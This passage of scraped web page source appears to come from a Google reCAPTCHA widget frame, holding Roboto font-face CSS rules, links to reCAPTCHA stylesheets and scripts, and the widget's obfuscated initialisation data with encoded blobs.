U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rdy3WeE4BnRwC6scnXFukA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rdy3WeE4BnRwC6scnXFukA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rdy3WeE4BnRwC6scnXFukA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgKTnA/wooaOmbDjlvCnClkacO6w7M/w5PCuH3Di3DCpzXDpnDCjCfDjMKXScKcWAoAw4AhIyhpw7YRw74BNcKfLgEVR0U1Jg8Xwr7Cq2rDjwrCkMOmw6Evwq4cw6zDisK6w61sRMO2wpHDu8OEJw7CnmbDnMK1wqA8wokOw4Q/M3TCtWB2w40OfyrCiMOpEsOHcnnCukUIIMOawqA7dW85DcODw4bCqTUvwobDscK8w4vDjMOAHRtWRcKCwrzCssO7dD/[base64]/[base64]/wqsaUhTCiWnCuWDClFzCqMOYdELCuk9RbsK/aCPCjsOkw7AJDD1xYXlgPMOUw7DCi8OWLnjDpS4PGkAcYHLCkSNLUhIVXQU1a8KUPnrDt8O3IMKowp/DjcKsQk8+RRrCjsOYdcKCw4/Dtk3Dg2nDpcOfwoDCpz9YJsKzwqfCginCoHfCqsKUwojDmsOKUVlrMFLDskUbTQVEI8OUworCq3h7aVZzehvCvcKcRsODfMOWCcKMP8OjwpNAKgXDrcOkHVTDgcKFw5gCFsO/w5d4woLCtndKwrrDkFU4JsOubsOdQcOwWlfCiUXDpytmwr/DuR/Ct3UyFWnDgcK2OcOxcS/DrEFQKcKVwqxWMgnCuxZLw5p0w6DCncO5wrZpXWzCow/[base64]/w6rDtcKzwqtbwokSwqDChg3CrcOBc8KDwpJcLhcXDsOfwoMqw7bChsOVwrZkNMKnFcOHTEfDrcKLw7/CgSnCtsKoVcOrUMO1I2UUXzIDwqxgw6lSwrbDtTvClysDJsOXWRDDg381a8OiwrLCuBhHwqfCpTJPYBHCv3vDlhB/wrJdKsOtRwlYw7UpNRFFwo7CjyzDisOewoZTBcOzOcO1DMKUw7Y7IMKqw5bDlMOafsKIw4jDj8OHI2DDtMKww6YTMkrChx/DpiwoF8OZcnICw6bDpDPCtMKjI13Cu21Pw5FiwoDCkMK0wrLCrcKSZCTCgn/[base64]/wrVXw6PCjsKjwrjDll5PEsOOwrzCjMKbw515e8OLXXTCrcOdLSDDjsKtccKjUV5FWWdWw5VjQGxkEcOleMKawqXCnsKPw6NWasKdFcOjCzgJd8Kuw5bDjwbCjEPCvSrCplZiRcKBXsOIwoN7w6kMw65OEBzDhMKmc1DCnsKhUsKbw6t3w4pbWsKmw7/CuMO4wpzDtCTDq8K0w6DClMKaUE3Cm1g5UMONwr/[base64]/CscKcIkYcw4c/K8OPaz1KccOWwqhDYcKEwp/[base64]/DoHBeZ8OdwpMuw6PChCbCrzjCsGo3w651Mm/CiFLCtjYuwrPCncO8Qj8hw6tYMBrCn8K0w4XCsSfDigHDoQvCiMOjwop1w54/wqDDs1DCmMKkQMKxw6cTaG1Gw4E/wp5cCFILQcKFw6J2wrPDpCIxw47DuFPCoXfDv2Rfwr3DucKhw6/[base64]/OTduw7bDpcO2QWrDpl3DpcO4D1vCm8OGRMKywrXDt8ONw6/CpcKSw4dbw6c8wo4Fwp/[base64]/Ds8Oewr7Ckw3DuwdYwoDDlyfDoMKsJGVCw7LCscK/fV3DrMKDwoYoDUfCvXHCrsOvw7bDiyAhwqjCvxPCpcOwwo4IwrUxw4rDuh8qM8K8w5nDsWQaG8OeNMKgJhHDpsKnSTfCv8Krw4MvwosgDB3CmMODw7cmGcO9wqF8Y8OvccKzF8OGFXV+w7dBw4Jmw4fDtTjDrhHClsOfwozCsMK/LcKpw4rCtwrDm8OsRMOGdGE0DT4wOcKDwqfDhh5aw7nDnVbDsw/[base64]/Dli/CtE7DrmfDu2obflFAaATDrsO8Th8+wrDCnsO7wp0gJsK0wo5HWALCmmsUw4/CgMO3w7bDkVciYUzCrFUhw6oFD8Kdw4LCljvDusKPwrINw6pPw5Etw6ldwobDoMKlwqbCkMKGFsO9wpQQw6rCqSYhccO/BsK5w7DDtsOnwqXDnsKNIsK/w5jCoA9uw6N5woh1dEzDq0DDhkZRRgJTwolBJsKkAMKCw7gVPMKPKMKIfRQewq3Ct8KBw6nCk2jDmErDhC96w5BVwpRnwqLCjjZUwpPCmFUTBcKVwqFEwr/[base64]/CgsK+woNLw6DDpcOKPFk1wqTDh8Kow51cIMOXw7R+w6LCu8OLw60awodPw5DCi8KMagnCkkPCh8K7PBp1wrFqOU/Di8K6K8K/w4dQw714w4nDp8Kzw5V2wqnChcKGw4/CoUtkZxfCmsKywp/DsEptw757w6TCjmN1w6jCmnrDlcOkw559w4LCqcO3wq0JI8OMK8Oaw5PCu8K/wqg2ZWZowotrwr7DuAzCshIzXTQyPF/[base64]/CoMKxwoLDg8Kowq3DlCw0wp7Ct3bClMKEwqI0ZVLDssOqwoHCncKOwpxZwqXDgAIjaWbDiB3Cq14/[base64]/Cn8K4wqlbwr7Dm8OHw6MlABzDu8OowpcnwrN5wpbCkCpRwrYGwrbCikh3woYHEnHCv8OXw4MoES8LwpPCpcKnSwtzb8Kdw5kawpFbKgIDW8OIwoMJG25IWxckwo1EecOGwrIPwoRpw5fDo8K1wp96YcKcCn/CrMOWw63CvMOQw5xFBMOReMO/[base64]/CtMK0DDnCrcKSw6fChcO6P1tecmNoBsK9w6Q0KCXDnnJdw4HDrH12w6h0wrjDn8O7IcObw4jDg8KuHFvCr8OLIMKawptKwqnDo8KKOXvDr2MEw6DDpRAAS8KCRVxlw7XClMOtwozDicKFBVLCgBI8E8OLJMKYRcOew4QyLR/DvsKDw4LDgMOnwpXDisKEw4wCVsKAwrPDgMOoWjHCp8KHWcOyw7Yqwr/Dp8ORwqwmH8KsS8KdwpEdwq7Cj8KlZ0jDu8K9w7rDpUMBwow/bMK0wrp2cFTDhMKyMkVCw5bCtQR/wrjDkk7CkBvDrjLCsQFaw7/DvMKkwr/CqsOFw6EMfMOsIsO9ZMKbCWXDscKgDwZMwoTDvUp8wrgBAwQHI3IAwqHCqsOMwo7Cp8KXwr5owoYlfx1swoBIZk7CpsOuw53CmsKYw5zDsx7Dq2Apw4LDo8OtBsOUf1TDsU/Cm3bCpcK3Q1oPSVvDmlXDt8KywplrUxZXw7jDmh8JbVfCt0bDoAxNdQDCgcK4e8KwVQxjwpFzG8KWwqY6FFoRQcKtw7LChcKMWk5ewrnDicKDPA0DT8K6VcOpNX/DjHJzwoHCisK1wpkefA7DqsKte8OTN2PDjCrDgMKOO01kNw/DocKVwrcwwqADOcKIZ8OpwqfCncKpZ0tVwpwxc8OQAsKBw73CvT5FEcKuwpMpCVsZTsOBwp3CmjLDp8KVw7rCscOvwqzDvsO7DsOGXztaJFPDisKcwqIQFcKbwrfCuGfCnMKZw5zDisKKwrHDlMKHw4LDtsKjwocYwo91wp/[base64]/Dv1DDqsOOwr3CvcKwwpfDlcOAJEpewrhTFjNIbsK7ZSrCscOjUsKWYMKuw5LCjFTDpygywrB6w6VewojCp3hkMsOTwq/[base64]/DwlWeMKjWRvDsMOyw5DCt8Kfw4DDj8Oawq3CoDbCkMOvDRDCiAosM1Bpwq/DkcOaCMKKKMK/[base64]/DsMO1QkR4TmMowo7Ckw5lUMKOIsO+ccKVwpMMw7vDk3lWw7Iuw5xSw40zZ3A7w6U6W3EXOMKTOcOmElYswqXDiMOvw7XCrDoVdcOSfgXCrcOGPcK9X0/CjsOgwptWFMKHScKyw5IbbMO2X8Kpw7Asw7d8wr7Cl8OIwr7CjzvDlcKHw5BsCMKcEsKiZcKbak3Du8OKE1ZORFQPwpBbw6rDk8OGwoMPw7PCkhsqwqvCrMOfwojDusOhwr/CncOzOMKJDsKSFm9jd8OhGcOHCMKYw4pywqZTEHwtecK+wo8RQsOmw7vDpMOJw7UbJS7Ct8OXCMO2wqPDrH7DgB8gwqoXw6ZFwp85dMO8QMK3w7UgW27DqW7Crm/Cm8OnTAhjRygSw7XDr0hFLsKDwrt7wrgAw4/Dn0DDrsKsPsKER8K4LsO7wpdnwqAra2k6MUBRwqkYw6MHw5g4agTDvsKof8OUw6ddwo7Cp8KNw6zCtGpzwqzCnMK1IMKBwqfCmMKaVFvClETDtsKOwrPDksKeZMOfPTbDqMKTw5vDol/[base64]/[base64]/CpCjDsQ7DuMKLfETCpkLCpMK1ZMK8wqDDkcObw6dRw7LCo2gXF3fCqMK/w6vDhjvDsMOvwp9bAMOWCcOLZsOaw6dlw6nDj23DunTDpm/DnyvCnRvDnMOpwpQuwqfDl8OEw6d6wrRLw7g3w4NUwqTDhsKBY0zDhQHCnCbDncO6d8O9B8KxCsOeT8O6McKFOCRwR0vCtMK6FsO4wo88KwAAGMOtw6JgDMOvf8OwTcKgwpnDpMOpwpQIS8ObEHXClw/CpRLCpEzDv2xLw5ZRT2YaD8Kvwp7DnyTDkyQhwpTCsVfDjsKxRcOCwpNmwqTDnsKRwq8wwpnClcKyw6Jdw5ZvwqvDncOew4TCvzLDsjzCvsOSQBLCqcKFK8OOwqHCjVbDiMKNw71tdsKKw4M8IcOkc8KKwqYWK8KOw4/DscOwXmvCrk/CrwFswrgNVlNnJQHDlHLCvcOrJyZHw4gOwrEsw63DqcKYw7kHVsKKw7wuw6UCwrnCpQnDnHPCqsOrw4LDsE7DnsODwpPCpAjDgcOGYcKDGwjCsw/CiX/DisOCOVRawpPDsMO0w6xicwxOwq3DjHnDgcOYRxHCksOjw4TCs8Kywo7ChsKUwpUXwpTCg0HCvg3DuUPDlcKONA3CncOnBcKtSMK6DA1YwobCnVzDrgoPw5/Cr8OIwrB5CMKILAZKBMKcw7s+woHCuMKKGsKzOzxDwo3DjWXDiHg+BSnDssO5w41nw7Rjw6zCoCjDrMK6ecOIwpB7FMO9KcO3w6bDt2dkGMOQdh/DuUvDtRkMbsOUw7HDijgkWcKewoFydcO+YBDDo8KZLMOwE8O/M3/DvcOgSsO/[base64]/[base64]/Dq1/DkcOcC8OBBQrDp8KSw73DqMKLw5zDi2cfN1pYWcOoNEdZw6tFd8KbwoZ9Hyttw43Do0RSfT92wq3DpcOwFsOfw5JJw4VtwoUewrjCmFo/JRJ3Hil4LmbCocKpawoVKRbDkTPDpV/[base64]/w7NtB208w4HCt8Okw6nDqsODAE/DmkPDjsKHbjlrOkXDpMOBf8O6XztSFjwuL1HDsMO8Il0yHAh9wqfDu3/CvMKKw5Ngw53CsVsawqgQwoh5B3HDqsOEDsOTwrvClsKuXMOMdMOGHztmFy1EEhwLwrPCqE3CkFwPNwzDtMK4LE/Dq8OaVGnCiSJ4SMKTewjDhsKIw7vDlEIQYsKHRMOxwo87wqvCr8OMTBQSwp3CncODwoUsRiXCvsOqw7IJw4/CjMO5CMONdRhQwrnCp8O8w558woTCsQnDgxwlXsKEwo8DN0wqR8KNcMKBwoHDlMOaw5DDqMKJwrNIwr3ClcKlKsOHAsOtVDDCksOywr0bwrMgwro9eRLCjm3CpD5FMMOBGSvDncKvNcK/bi3ClsOlOsONR37DmsO+UzjDninDrMOKLMK6GQvDusKbOWtPWC4iQMOSZXslw6RIXcKKw6BDw6LCoX8QwqrDkMKPw5rCt8KrFMKHRRU8ITcgdjrDv8OcO1lQMcK4dn/Dv8K5w5TDk0BPw4rCrMOyew8BwpMfMMKUeMKTRy/Ct8K1wqd3PlrDnsKNEcOnw5YhwrvDhhDCkzHDvS90wqY6wozDlMOawpI1MlnDlcOYw43Dmippw4LDh8K3AsKaw77DghLDgMOMw43CtsK3wozCkcOHwqnDqwrDnMK1w4dPZzBlwqXCoMOsw47DiAsAFxjCiV0TaMKRIMK9w5bDvMOpwo8EwrhAL8KFcDHCvjXDrA/DgcKHEsOQw5NZLsOPQMOowpDCm8OEJsKWZcKjw7bCpWETAMKpdj3Ct0fDkXHDk0w2w7kVGkjDkcKTwo/[base64]/Ch8Kbw5LC